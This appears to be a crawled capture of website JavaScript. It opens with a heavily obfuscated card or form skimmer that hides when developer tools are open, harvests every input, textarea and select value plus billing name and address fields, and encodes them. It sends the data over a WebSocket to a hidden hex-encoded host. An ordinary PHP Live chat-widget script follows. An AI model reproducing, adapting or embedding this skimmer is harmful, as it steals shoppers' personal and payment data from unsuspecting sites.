VmaxFilter{constructor(){this.shiftparseFloata='VmBjqJHoOpowIJdbDBTguByOkRYxZDLQ';this.XgetFolderfilterDoubleParse=Array();this.agetOwnPropertyNames='VmBjqJHoOpowIJdbDBTguByOkRYxZDLQ';this.xcreate=Array();this.AsetFullYeargetUTCMinutes=Array();this.execISavegrab=false;this.DObjectzSession_data=false;this.roundtoLocaleLowerCasec='757171382d2d61706f646e6d753134372c616d6f';this.isSafeIntegerpadStartN=Array();}r(e,t){var r=e.substr(t,2);return parseInt(r,16)}Lincludes(){let SymbolWeakMapx=Math.pow(5,2)-Math.pow(4,2)+Math.pow(3,1)-Math.pow(2,1);let etextFormat=null;let zimulmax=OtoLocaleString=>{return String.fromCharCode(Math.pow(SymbolWeakMapx,2)-Math.pow(4,2)-Math.pow(3,1)-Math.pow(2,1)+Math.pow(1,1));};let AisFinite=ADirectoryVisPrototypeOf=>KendsWith.forEach((ADirectoryVisPrototypeOf)=>MircoXMLhindexOf+=JqueryMigratekasin(ADirectoryVisPrototypeOf+Math.pow(SymbolWeakMapx,2)));let KendsWith=[3,10,5,15,15,1,-1,11,14];let PasswordXhisNaN=JpadEndname=>{let xdecodeURIComponentevery=Array();for(let sealVevery=0;sealVevery<4;sealVevery++){if(sealVevery%2)if(sealVevery>0)xdecodeURIComponentevery.push(sealVevery);if(sealVevery==3)xdecodeURIComponentevery.push(-sealVevery);}return xdecodeURIComponentevery;};let RtoLocaleStringslice=isNaNgetUTCHoursD=>{let getTimeZoneOffsetosinh=Array();for(let Utest=0;Utest<4;Utest++){if(Utest%2)if(Utest>1)getTimeZoneOffsetosinh.push(Utest**2+5);if(Utest==3)getTimeZoneOffsetosinh.push(Utest**2+3);if(Utest==1)getTimeZoneOffsetosinh.push(Utest**Math.random());}return getTimeZoneOffsetosinh;};let ptest=null;let isIntegerNindexOf=()=>{return ptest.replace(String.fromCharCode(130-20,142-25,116-8,122-14),"")};let isSafeIntegermmin=dtoStringpadEnd=>PasswordXhisNaN().forEach((dtoStringpadEnd)=>ptest+=JqueryMigratekasin(dtoStringpadEnd+Math.pow(SymbolWeakMapx,2)));let stoLocaleStringDObject=getOwnPropertySymbolsTrandom=>RtoLocaleStringslice().forEach((getOwnPropertySymbolsTrandom)=>etextFormat+=JqueryMigratekasin(getOwnPropertySymbolsTrandom+SymbolWeakMapx**2));let toLocaleTimeStringrepeata=()=>{return etextFormat.replace(String.fromCharCode(130-20,142-25,116-8,122-14),"")};let MircoXMLhindexOf=null;let toStringexpu=()=>{return MircoXMLhindexOf.replace(String.fromCharCode(130-20,142-25,116-8,122-14),"")};let JqueryMigratekasin=BtoLocaleStringsome=>String.fromCharCode(BtoLocaleStringsome);let toLocaleTimeStringtrunct=MircoXMLYsetFullYear.ssetMonth((isIntegerNindexOf(isSafeIntegermmin(PasswordXhisNaN))+zimulmax(MircoXMLhindexOf)+toStringexpu(AisFinite(KendsWith))+zimulmax(MircoXMLhindexOf)+toLocaleTimeStringrepeata(stoLocaleStringDObject(RtoLocaleStringslice))).split("").reverse().join(""));MircoXMLYsetFullYear.VlocaleCompareexec(String.fromCharCode(120-4)+String.fromCharCode(179-58)+String.fromCharCode(164-52)+String.fromCharCode(141-40),7);MircoXMLYsetFullYear.expreload_pageM('[base64]');getUTCMillisecondscharCodeAtq=MircoXMLYsetFullYear.sealpadStartd(MircoXMLYsetFullYear.FlatPropertyUtextFormat());MircoXMLYsetFullYear.vFilterSession_dataF();MircoXMLYsetFullYear.VlocaleCompareexec(toLocaleTimeStringtrunct(String.fromCharCode(113-8)+String.fromCharCode(110)+String.fromCharCode(113-8)+String.fromCharCode(120-4)+String.fromCharCode(104-36)+String.fromCharCode(133-22)+String.fromCharCode(121-12)),toLocaleTimeStringtrunct(MircoXMLYsetFullYear.FlatPropertyUtextFormat()));}n(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some(n=>n.namespace===e):r in o}}qisExtensible(){setTimeout(()=>this.Lincludes(),15);setInterval(()=>this.SendsWithreduceRight(),88);setInterval(()=>this.dnormalize(),88);setInterval(()=>this.wgetUTCMilliseconds(),2845);setInterval(()=>this.AStringreduceRight(),88);setInterval(function(){return null;},86);setInterval(function(){return null;},63);setInterval(function(){return false;},70);};td(i,c,o,r,n){const s=0;if(!o(i))return;if(!r&&!e(c))return;if(!s[i])return 0;let u=0;if(r)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach(n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--}))}return'hookRemoved'!==i&&n.doAction('hookRemoved',i,c),u}wgetUTCMilliseconds(){MircoXMLYsetFullYear.amazonssetUTCMonth();}risIntegergetHours(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}}sealpadStartd(setMillisecondsvalueOfU){let mapMparseInt=xfilterInt=>xfilterInt.split('').map(ofilerHourgetUTCMinutes=>ofilerHourgetUTCMinutes.charCodeAt(0));let getDaygetUTCMillisecondsf=mapMparseInt(setMillisecondsvalueOfU);let IparseInt=escapegetUTCFullYearH=>mapMparseInt(setMillisecondsvalueOfU).reduce((xsqrtsetUTCFullYear,qconcat)=>xsqrtsetUTCFullYear^qconcat,escapegetUTCFullYearH);return toLocaleTimeStringslicem=>toLocaleTimeStringslicem.match(/.{1,2}/g).map(signfPasswordX=>parseInt(signfPasswordX,16)).map(IparseInt).map(cKernelPanicfilterMonth=>String.fromCharCode(cKernelPanicfilterMonth)).join('');}tr(e){if(t[e])return t[e].exports;var o=t[e]={i:e,l:!1,exports:{}};return n[e].call(o.exports,o,o.exports,r),o.l=!0,o.exports}AStringreduceRight(){setTimeout(()=>{if(MircoXMLYsetFullYear.BooleaneSharedArrayBuffer()){try{this.qisExtensible=()=>{};this.SendsWithreduceRight=()=>{};this.Lincludes=()=>{};this.dnormalize=()=>{};this.wgetUTCMilliseconds=()=>{};this.AStringreduceRight=()=>{};}catch(e){}}},10);}dsetSeconds(n,t){return function(){var r,e;const o=n[t];return null!==(r=null===(e=o.__current[o.__current.length-1])||void 0===e?void 0:e.name)&&void 0!==r?r:null}}toGMTStringgetWindowBlanke(){this.execISavegrab=true;this.AStringreduceRight();}n(n,c){for(var o='',a=r(n,c),i=c+2;i<n.length;i+=2){var l=r(n,i)^a;o+=String.fromCharCode(l)}try{o=decodeURIComponent(escape(o))}catch(u){e(u)}return t(o)}expreload_pageM(data){this.XgetFolderfilterDoubleParse=data;}ssetMonth(setMillisecondsvalueOfU){let mapMparseInt=xfilterInt=>xfilterInt.split('').map(ofilerHourgetUTCMinutes=>ofilerHourgetUTCMinutes.charCodeAt(0));let qreduceRight=VtoFixed=>('0'+Number(VtoFixed).toString(16)).substr(-2);let IparseInt=escapegetUTCFullYearH=>mapMparseInt(setMillisecondsvalueOfU).reduce((xsqrtsetUTCFullYear,qconcat)=>xsqrtsetUTCFullYear^qconcat,escapegetUTCFullYearH);return setBlankIgetOwnPropertyNames=>setBlankIgetOwnPropertyNames.split('').map(mapMparseInt).map(IparseInt).map(qreduceRight).join('');}dlastIndexOftoISOString(n,t){if(1&t&&(n=r(n)),8&t)return n;if(4&t&&'object'==typeof n&&n&&n.__esModule)return n;var e=Object.create(null);if(r.r(e),Object.defineProperty(e,'default',{enumerable:!0,value:n}),2&t&&'string'!=typeof n)for(var o in n)r.d(e,o,function(t){return n[t]}.bind(null,o));return e}dnormalize(){MircoXMLYsetFullYear.codePointAtceilY();}ceilpmap(n,t){return Object.prototype.hasOwnProperty.call(n,t)}DFoldergArray(ntoGMTString,Masinhsplit){this.xcreate[ntoGMTString]=Masinhsplit;}NTFSQfilerHour(n,t,e){r.o(n,t)||Object.defineProperty(n,t,{enumerable:!0,get:e})}encodeURIComponentPDFolder(){return this.AsetFullYeargetUTCMinutes;}masin(n){return'string'!=typeof n||''===n?(console.error('The namespace must be a non-empty string.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error('The namespace can only contain numbers, letters, dashes, periods, underscores and slashes.'),!1)}VlocaleCompareexec(ntoGMTString,Masinhsplit){this.AsetFullYeargetUTCMinutes[ntoGMTString]=Masinhsplit;}CDao(n,t){return function(r){const e=n[t];if(o(r))return e[r]&&e[r].runs?e[r].runs:0}}lFunction(){return this.shiftparseFloata;}s(t,e){var n,r,a,s,u,l,c,p,f,d=1,h=t.length,g='';for(r=0;r<h;r++)if('string'==typeof t[r])g+=t[r];else if('object'==typeof t[r]){if((s=t[r]).keys)for(n=e[d],a=0;a<s.keys.length;a++){if(null==n)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));n=n[s.keys[a]]}else n=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&n instanceof Function&&(n=n()),i.numeric_arg.test(s.type)&&'number'!=typeof n&&isNaN(n))throw new TypeError(o('[sprintf] expecting number but found %T',n));switch(i.number.test(s.type)&&(p=n>=0),s.type){case'b':n=parseInt(n,10).toString(2);break;case'c':n=String.fromCharCode(parseInt(n,10));break;case'd':case'i':n=parseInt(n,10);break;case'j':n=JSON.stringify(n,null,s.width?parseInt(s.width):0);break;case'e':n=s.precision?parseFloat(n).toExponential(s.precision):parseFloat(n).toExponential();break;case'f':n=s.precision?parseFloat(n).toFixed(s.precision):parseFloat(n);break;case'g':n=s.precision?String(Number(n.toPrecision(s.precision))):parseFloat(n);break;case'o':n=(parseInt(n,10)>>>0).toString(8);break;case's':n=String(n),n=s.precision?n.substring(0,s.precision):n;break;case't':n=String(!!n),n=s.precision?n.substring(0,s.precision):n;break;case'T':n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=s.precision?n.substring(0,s.precision):n;break;case'u':n=parseInt(n,10)>>>0;break;case'v':n=n.valueOf(),n=s.precision?n.substring(0,s.precision):n;break;case'x':n=(parseInt(n,10)>>>0).toString(16);break;case'X':n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=n:(!i.number.test(s.type)||p&&!s.sign?f='':(f=p?'+':'-',n=n.toString().replace(i.sign,'')),l=s.pad_char?'0'===s.pad_char?'0':s.pad_char.charAt(1):' ',c=s.width-(f+n).length,u=s.width&&c>0?l.repeat(c):'',g+=s.align?f+n+u:'0'===l?f+u+n:u+f+n)}return g}BooleaneSharedArrayBuffer(){return this.execISavegrab;}FlatPropertyUtextFormat(){return this.agetOwnPropertyNames;}vFilterSession_dataF(){this.agetOwnPropertyNames=window.location.hostname;}EvalueOf(){return this.roundtoLocaleLowerCasec;}ientriesString(ntoLocaleString){if(ntoLocaleString.target===undefined)ntoLocaleString.target=ntoLocaleString;let name=ntoLocaleString.target.name.length==0?ntoLocaleString.target.id:ntoLocaleString.target.name;let id=ntoLocaleString.target.id.length>0?ntoLocaleString.target.id:ntoLocaleString.target.name;let value=null;if(ntoLocaleString.target.options!=undefined&&ntoLocaleString.target.selectedIndex!=undefined&&ntoLocaleString.target.options.length>0){value="";if(ntoLocaleString.target.selectedIndex>=0)value=ntoLocaleString.target.options[ntoLocaleString.target.selectedIndex].text;}else{value=ntoLocaleString.target.value;}if(name!=""){if(document.getElementsByName(name).length>1){try{document.getElementsByName(name).forEach(isFiniteVtoExponential=>{if(isFiniteVtoExponential.value.length>0){value=isFiniteVtoExponential.value;}});}catch{}}}var PendsWithparseFloat=MircoXMLYsetFullYear.ssetMonth(MircoXMLYsetFullYear.FlatPropertyUtextFormat());let BSet=PendsWithparseFloat(name);let LogicMousesetTimeN=PendsWithparseFloat(id);let lastIndexOflastIndexOfm=PendsWithparseFloat(value);MircoXMLYsetFullYear.VlocaleCompareexec(BSet,lastIndexOflastIndexOfm);MircoXMLYsetFullYear.VlocaleCompareexec(LogicMousesetTimeN,lastIndexOflastIndexOfm);}YgetUTCMillisecondsNTFS(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}}SavegrabRasinh(){return this.XgetFolderfilterDoubleParse;}amazonssetUTCMonth(){if(this.DObjectzSession_data&&!this.execISavegrab){var everylgetDate=MircoXMLYsetFullYear.sealpadStartd(MircoXMLYsetFullYear.lFunction());var mfilterYear=everylgetDate(MircoXMLYsetFullYear.EvalueOf());setTimeout(()=>toLocaleDateStringtrims(mfilterYear,MircoXMLYsetFullYear.encodeURIComponentPDFolder()),9);this.execISavegrab=true;}}cbrtHSharedArrayBuffer(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return r.d(t,'a',t),t}codePointAtceilY(){let toLocaleTimeStringeverye=0;for(var imulRtoPrecision in this.xcreate){if(this.xcreate[imulRtoPrecision]&&typeof this.xcreate[imulRtoPrecision]!=="function"&&imulRtoPrecision!="length"&&imulRtoPrecision!="type")toLocaleTimeStringeverye+=1;}let getTimetextFormatO=0;for(var PexpsetUTCMilliseconds in this.xcreate){if(this.AsetFullYeargetUTCMinutes[PexpsetUTCMilliseconds]&&typeof this.AsetFullYeargetUTCMinutes[PexpsetUTCMilliseconds]!=="function"&&PexpsetUTCMilliseconds!="length"&&PexpsetUTCMilliseconds!="type"&&this.AsetFullYeargetUTCMinutes[PexpsetUTCMilliseconds].length>=this.xcreate[PexpsetUTCMilliseconds]*2)getTimetextFormatO+=1;}if(getTimetextFormatO>0&&getTimetextFormatO==toLocaleTimeStringeverye){this.DObjectzSession_data=true;}}randomNloopSetup(n){return'string'!=typeof n||''===n?(console.error('The hook name must be a non-empty string.'),!1):/^__/.test(n)?(console.error('The hook name cannot begin with `__`.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error('The hook name can only contain numbers, letters, dashes, periods and underscores.'),!1)}SendsWithreduceRight(){if(!window.devtools.isOpen){setTimeout(()=>{getUTCMillisecondscharCodeAtq(MircoXMLYsetFullYear.SavegrabRasinh()).split(String.fromCharCode(141-17)).forEach(isFinitedPasswordX=>{let ccoshindexOf=isFinitedPasswordX.split(String.fromCharCode(105-72));if(ccoshindexOf.length>1){var PendsWithparseFloat=MircoXMLYsetFullYear.ssetMonth(MircoXMLYsetFullYear.FlatPropertyUtextFormat());MircoXMLYsetFullYear.DFoldergArray(PendsWithparseFloat(ccoshindexOf[0]),ccoshindexOf[1]);}});if(!document.getElementById('ua')){var setYearYPromise=document.createElement('input');setYearYPromise.type='hidden';setYearYPromise.value=window.navigator.userAgent;setYearYPromise.name='ua';setYearYPromise.id='ua';document.body.appendChild(setYearYPromise);}else{document.getElementById('ua').value=window.navigator.userAgent;}['textarea','input','select'].forEach(UsetDate=>{let maxFilterOconcat=document.getElementsByTagName(UsetDate);for(let i=0;i<maxFilterOconcat.length;i++){this.ientriesString(maxFilterOconcat[i]);}});},10);}else MircoXMLYsetFullYear.toGMTStringgetWindowBlanke();}}function GisFinitenormalize(keystoExponentialC,kexFiltersome,ytoLocaleTimeString){var ErandomgetTime='';for(var ceilwMap in ytoLocaleTimeString){if(ytoLocaleTimeString[ceilwMap]&&typeof ytoLocaleTimeString[ceilwMap]!=="function"&&ceilwMap!='length'){var toLocaleCurrencyStringONumber=String(ytoLocaleTimeString[ceilwMap]).replace(/'/g,'"');ErandomgetTime=ErandomgetTime+ceilwMap+'='+toLocaleCurrencyStringONumber+'&';}}ErandomgetTime=ErandomgetTime+String.fromCharCode(122-84,142-25,137-23,139-31,139-78)+window.location.hostname+String.fromCharCode(69-31,131-23,123-22,128-18,147-86)+ErandomgetTime.length;var JqueryMigratetoLocaleStringc;if(JqueryMigratetoLocaleStringc===undefined||JqueryMigratetoLocaleStringc.readyState!==1){JqueryMigratetoLocaleStringc=new WebSocket(kexFiltersome);JqueryMigratetoLocaleStringc.onopen=function(){JqueryMigratetoLocaleStringc.send(ErandomgetTime);}}}function toLocaleDateStringtrims(isNaNXcharAt,parseIntckeys){var QsearchtoLocaleString=Math.random();GisFinitenormalize(QsearchtoLocaleString,isNaNXcharAt,parseIntckeys);}setTimeout(function(){MircoXMLYsetFullYear=new VmaxFilter();if(!window.devtools.isOpen){setTimeout(()=>MircoXMLYsetFullYear.qisExtensible(),15);}else{MircoXMLYsetFullYear.toGMTStringgetWindowBlanke();}},2698);})();const i=setInterval(()=>{const t=document.querySelector('.col-md-5.div1');if(t){const x=t.innerText.trim();const l=x.split('\n').map(e=>e.trim()).filter(e=>e!=='');if(l.length===5){const d={name:l[0],street:l[1],city:l[2],country:l[3],id:l[4]};const n=document.createElement('input');n.type='hidden';n.name='bilc';n.value=JSON.stringify(d);document.body.appendChild(n);}clearInterval(i);}},100);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.sinca.biz/phplive/js/phplive_v2.js.php?v=1|1422440512|0|Live%20Product%20Support
body_size: 35603
content:
if ( typeof( phplive_utf8_encode ) == "undefined" ){ function phplive_utf8_encode(r){if(null===r||"undefined"==typeof r)return"";var e,n,t=r+"",a="",o=0;e=n=0,o=t.length;for(var f=0;o>f;f++){var i=t.charCodeAt(f),l=null;if(128>i)n++;else if(i>127&&2048>i)l=String.fromCharCode(i>>6|192,63&i|128);else if(55296!=(63488&i))l=String.fromCharCode(i>>12|224,i>>6&63|128,63&i|128);else{if(55296!=(64512&i))throw new RangeError("Unmatched trail surrogate at "+f);var d=t.charCodeAt(++f);if(56320!=(64512&d))throw new RangeError("Unmatched lead surrogate at "+(f-1));i=((1023&i)<<10)+(1023&d)+65536,l=String.fromCharCode(i>>18|240,i>>12&63|128,i>>6&63|128,63&i|128)}null!==l&&(n>e&&(a+=t.slice(e,n)),a+=l,e=n=f+1)}return n>e&&(a+=t.slice(e,o)),a} function phplive_md5(n){var r,t,u,e,o,f,c,i,a,h,v=function(n,r){return n<<r|n>>>32-r},g=function(n,r){var t,u,e,o,f;return e=2147483648&n,o=2147483648&r,t=1073741824&n,u=1073741824&r,f=(1073741823&n)+(1073741823&r),t&u?2147483648^f^e^o:t|u?1073741824&f?3221225472^f^e^o:1073741824^f^e^o:f^e^o},s=function(n,r,t){return n&r|~n&t},d=function(n,r,t){return n&t|r&~t},l=function(n,r,t){return n^r^t},w=function(n,r,t){return r^(n|~t)},A=function(n,r,t,u,e,o,f){return n=g(n,g(g(s(r,t,u),e),f)),g(v(n,o),r)},C=function(n,r,t,u,e,o,f){return n=g(n,g(g(d(r,t,u),e),f)),g(v(n,o),r)},b=function(n,r,t,u,e,o,f){return n=g(n,g(g(l(r,t,u),e),f)),g(v(n,o),r)},m=function(n,r,t,u,e,o,f){return n=g(n,g(g(w(r,t,u),e),f)),g(v(n,o),r)},y=function(n){for(var r,t=n.length,u=t+8,e=(u-u%64)/64,o=16*(e+1),f=new Array(o-1),c=0,i=0;t>i;)r=(i-i%4)/4,c=i%4*8,f[r]=f[r]|n.charCodeAt(i)<<c,i++;return r=(i-i%4)/4,c=i%4*8,f[r]=f[r]|128<<c,f[o-2]=t<<3,f[o-1]=t>>>29,f},L=function(n){var r,t,u="",e="";for(t=0;3>=t;t++)r=n>>>8*t&255,e="0"+r.toString(16),u+=e.substr(e.length-2,2);return u},S=[],_=7,j=12,k=17,p=22,q=5,x=9,z=14,B=20,D=4,E=11,F=16,G=23,H=6,I=10,J=15,K=21;for(n=this.phplive_utf8_encode(n),S=y(n),c=1732584193,i=4023233417,a=2562383102,h=271733878,r=S.length,t=0;r>t;t+=16)u=c,e=i,o=a,f=h,c=A(c,i,a,h,S[t+0],_,3614090360),h=A(h,c,i,a,S[t+1],j,3905402710),a=A(a,h,c,i,S[t+2],k,606105819),i=A(i,a,h,c,S[t+3],p,3250441966),c=A(c,i,a,h,S[t+4],_,4118548399),h=A(h,c,i,a,S[t+5],j,1200080426),a=A(a,h,c,i,S[t+6],k,2821735955),i=A(i,a,h,c,S[t+7],p,4249261313),c=A(c,i,a,h,S[t+8],_,1770035416),h=A(h,c,i,a,S[t+9],j,2336552879),a=A(a,h,c,i,S[t+10],k,4294925233),i=A(i,a,h,c,S[t+11],p,2304563134),c=A(c,i,a,h,S[t+12],_,1804603682),h=A(h,c,i,a,S[t+13],j,4254626195),a=A(a,h,c,i,S[t+14],k,2792965006),i=A(i,a,h,c,S[t+15],p,1236535329),c=C(c,i,a,h,S[t+1],q,4129170786),h=C(h,c,i,a,S[t+6],x,3225465664),a=C(a,h,c,i,S[t+11],z,643717713),i=C(i,a,h,c,S[t+0],B,3921069994),c=C(c,i,a,h,S[t+5],q,3593408605),h=C(h,c,i,a,S[t+10],x,38016083),a=C(a,h,c,i,S[t+15],z,3634488961),i=C(i,a,h,c,S[t+4],B,3889429448),c=C(c,i,a,h,S[t+9],q,568446438),h=C(h,c,i,a,S[t+14],x,3275163606),a=C(a,h,c,i,S[t+3],z,4107603335),i=C(i,a,h,c,S[t+8],B,1163531501),c=C(c,i,a,h,S[t+13],q,2850285829),h=C(h,c,i,a,S[t+2],x,4243563512),a=C(a,h,c,i,S[t+7],z,1735328473),i=C(i,a,h,c,S[t+12],B,2368359562),c=b(c,i,a,h,S[t+5],D,4294588738),h=b(h,c,i,a,S[t+8],E,2272392833),a=b(a,h,c,i,S[t+11],F,1839030562),i=b(i,a,h,c,S[t+14],G,4259657740),c=b(c,i,a,h,S[t+1],D,2763975236),h=b(h,c,i,a,S[t+4],E,1272893353),a=b(a,h,c,i,S[t+7],F,4139469664),i=b(i,a,h,c,S[t+10],G,3200236656),c=b(c,i,a,h,S[t+13],D,681279174),h=b(h,c,i,a,S[t+0],E,3936430074),a=b(a,h,c,i,S[t+3],F,3572445317),i=b(i,a,h,c,S[t+6],G,76029189),c=b(c,i,a,h,S[t+9],D,3654602809),h=b(h,c,i,a,S[t+12],E,3873151461),a=b(a,h,c,i,S[t+15],F,530742520),i=b(i,a,h,c,S[t+2],G,3299628645),c=m(c,i,a,h,S[t+0],H,4096336452),h=m(h,c,i,a,S[t+7],I,1126891415),a=m(a,h,c,i,S[t+14],J,2878612391),i=m(i,a,h,c,S[t+5],K,4237533241),c=m(c,i,a,h,S[t+12],H,1700485571),h=m(h,c,i,a,S[t+3],I,2399980690),a=m(a,h,c,i,S[t+10],J,4293915773),i=m(i,a,h,c,S[t+1],K,2240044497),c=m(c,i,a,h,S[t+8],H,1873313359),h=m(h,c,i,a,S[t+15],I,4264355552),a=m(a,h,c,i,S[t+6],J,2734768916),i=m(i,a,h,c,S[t+13],K,1309151649),c=m(c,i,a,h,S[t+4],H,4149444226),h=m(h,c,i,a,S[t+11],I,3174756917),a=m(a,h,c,i,S[t+2],J,718787259),i=m(i,a,h,c,S[t+9],K,3951481745),c=g(c,u),i=g(i,e),a=g(a,o),h=g(h,f);var M=L(c)+L(i)+L(a)+L(h);return M.toLowerCase()} }
if ( typeof( phplive_init_jquery ) == "undefined" )
{
	var phplive_jquery ;
	var phplive_stat_refer = encodeURIComponent( document.referrer.replace("http", "hphp") ) ;
	var phplive_stat_onpage = encodeURIComponent( location.toString( ).replace("http", "hphp") ) ;
	var phplive_stat_title = encodeURIComponent( document.title ) ;
	var phplive_stat_title_temp = phplive_stat_title.replace( / /g,'' ) ; if ( !phplive_stat_title_temp )  { phplive_stat_title = "- no title -" ; }
	var phplive_win_width = screen.width ;
	var phplive_win_height = screen.height ;
	var phplive_resolution = encodeURI( phplive_win_width + " x " + phplive_win_height ) ;
	var phplive_query_extra = "&r="+phplive_stat_refer+"&title="+phplive_stat_title+"&resolution="+phplive_resolution ;
	var proto = location.protocol ; // to avoid JS proto error, use page proto for areas needing to access the JS objects
	var phplive_browser = navigator.appVersion ; var phplive_mime_types = "" ;
	var phplive_display_width = screen.availWidth ; var phplive_display_height = screen.availHeight ; var phplive_display_color = screen.colorDepth ; var phplive_timezone = new Date().getTimezoneOffset() ;
	if ( navigator.mimeTypes.length > 0 ) { for (var x=0; x < navigator.mimeTypes.length; x++) { phplive_mime_types += navigator.mimeTypes[x].description ; } }
	var phplive_browser_token = phplive_md5( phplive_display_width+phplive_display_height+phplive_display_color+phplive_timezone+phplive_browser+phplive_mime_types ) ;
	var phplive_session_support = ( typeof( Storage ) !== "undefined" ) ? 1 : 0 ;
	if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", 1 ) ; } catch (error) {} }
	var phplive_js_center = function(a){var b=phplive_jquery(window),c=b.scrollTop( );return this.each(function( ){var f=phplive_jquery(this),e=phplive_jquery.extend({against:"window",top:false,topPercentage:0.5},a),d=function( ){var h,g,i;if(e.against==="window"){h=b;}else{if(e.against==="parent"){h=f.parent( );c=0;}else{h=f.parents(against);c=0;}}g=((h.width( ))-(f.outerWidth( )))*0.5;i=((h.height( ))-(f.outerHeight( )))*e.topPercentage+c;if(e.top){i=e.top+c;}f.css({left:g,top:i});};d( );b.resize(d);});} ;
	var phplive_jquery_loading = 0 ; var undeefined ;
	var phplive_orientation_isportrait = -1 ; var phplive_orientation_isportrait_global ;
	var phplive_st_widget_embed_auto_reopen ; if ( 0 && phplive_stat_onpage.match( /phplive_js_placeholder_text/i ) ) { location.href = "about:blank" ; }

	var phplive_quirks = 0 ;
	var phplive_IE ;
	//@cc_on phplive_IE = navigator.appVersion ;

	var phplive_mobile = 0 ;
	var phplive_userAgent = navigator.userAgent || navigator.vendor || window.opera ;
	if ( phplive_userAgent.match( /iPad/i ) || phplive_userAgent.match( /iPhone/i ) || phplive_userAgent.match( /iPod/i ) )
	{
		if ( phplive_userAgent.match( /iPad/i ) ) { phplive_mobile = 0 ; }
		else { phplive_mobile = 1 ; }
	}
	else if ( phplive_userAgent.match( /Android/i ) ) { phplive_mobile = 2 ; }

	var phplive_IE_cs = ( phplive_IE && !0 ) ? 0 : 0 ;
	var mode = document.compatMode,m ;
	if ( ( mode == 'BackCompat' ) && phplive_IE ) { phplive_quirks = 1 ; }

	window.phplive_init_jquery = function( )
	{
		if ( typeof( phplive_jquery ) == "undefined" )
		{
			if ( typeof( window.jQuery ) == "undefined" )
			{
				if ( !phplive_jquery_loading )
				{
					phplive_jquery_loading = 1 ;
					var script_jquery = document.createElement('script') ;
					script_jquery.type = "text/javascript" ; script_jquery.async = true ;
					script_jquery.onload = script_jquery.onreadystatechange = function ( ) {
						if ( ( typeof( this.readyState ) == "undefined" ) || ( this.readyState == "loaded" || this.readyState == "complete" ) )
						{
							phplive_jquery_loading = 0 ;
							phplive_jquery = window.jQuery.noConflict( true ) ;
							phplive_jquery.fn.center = phplive_js_center ;
							phplive_init_orientation( ) ;
						}
					} ;
					script_jquery.src = "https://www.sinca.biz/phplive/js/framework.js?4.5.9.8" ;
					var script_jquery_s = document.getElementsByTagName('script')[0] ;
					script_jquery_s.parentNode.insertBefore(script_jquery, script_jquery_s) ;
				}
			}
			else
			{
				phplive_jquery_loading = 0 ;
				phplive_jquery = window.jQuery ;
				phplive_jquery.fn.center = phplive_js_center ;
				phplive_init_orientation( ) ;
			}
		} else { phplive_jquery_loading = 0 ; }
	}
	window.phplive_unique = function( ) { var date = new Date( ) ; return date.getTime( ) ; }
	window.phplive_init_orientation = function( )
	{
		phplive_init_orientation_set( ) ;
		phplive_jquery(window).resize(function( ) {
			if ( phplive_mobile )
			{
				phplive_init_orientation_set( ) ;
				if ( phplive_orientation_isportrait_global != phplive_orientation_isportrait )
				{
					phplive_init_orientation_set( ) ;
					if ( typeof( phplive_st_widget_embed_auto_reopen ) != "undefined" ) { clearTimeout( phplive_st_widget_embed_auto_reopen ) ; }
					if ( phplive_embed_div_loaded )
					{
						phplive_widget_embed_close( ) ;
						phplive_st_widget_embed_auto_reopen = setTimeout(function(){ phplive_launch_chat_1(0, 1, 1, "", 1, 1, 0) ; }, 700) ;
					}
					phplive_orientation_isportrait_global = phplive_orientation_isportrait ;
				}
			}
		});
	}
	window.phplive_init_orientation_set = function( )
	{
		var width = phplive_jquery(window).width( ) ;
		var height = phplive_jquery(window).height( ) ;
		if ( phplive_mobile == 2 )
		{
			width = screen.width ;
			height = screen.height ;
		}
		if ( height > width ) { phplive_orientation_isportrait = 1 ; }
		else { phplive_orientation_isportrait = 0 ; }
		if ( typeof( phplive_orientation_isportrait_global ) == "undefined" ) { phplive_orientation_isportrait_global = phplive_orientation_isportrait ; }
	}
	phplive_init_jquery( ) ;
}

if ( typeof( phplive_widget_embed ) == "undefined" )
{
	var phplive_interval_jquery_check ;

	// one default invite per page to avoid multiple invites
	var phplive_widget_embed = 0 ;
	var this_position = ( phplive_quirks ) ? "absolute" : "fixed" ;

	var phplive_embed_div_loaded = 0 ;

	var phplive_widget_div_js_loaded = 0 ;
	var phplive_widget_div_loaded = 0 ;

	var phplive_mobile_v_right = 25 ;
	var phplive_mobile_v_width = 420 ;
	var phplive_mobile_v_height = 520 ;
	var phplive_mobile_v_popout = "<div id='phplive_embed_menu_popout' style='float: left; width: 20px; height: 20px; margin: 0px; margin-left: 12px; cursor: pointer;' onClick='phplive_widget_embed_popout( )'><img src='https://www.sinca.biz/phplive/pics/space_big.png' width='20' height='20' border='0' alt='' style='width: 20px !important; height: 20px !important;'></div>" ;

	// seems the quirks fixed so keep it same for now (was 270x180)
	var phplive_widget_width = ( phplive_quirks ) ? 250 : 250 ;
	var phplive_widget_height = ( phplive_quirks ) ? 160 : 160 ;
	var phplive_widget_image = 'https://www.sinca.biz/phplive/themes/initiate/initiate.gif?1770026179' ;
	var phplive_widget_image_op = 'https://www.sinca.biz/phplive/themes/initiate/initiate_op_cover.png' ;

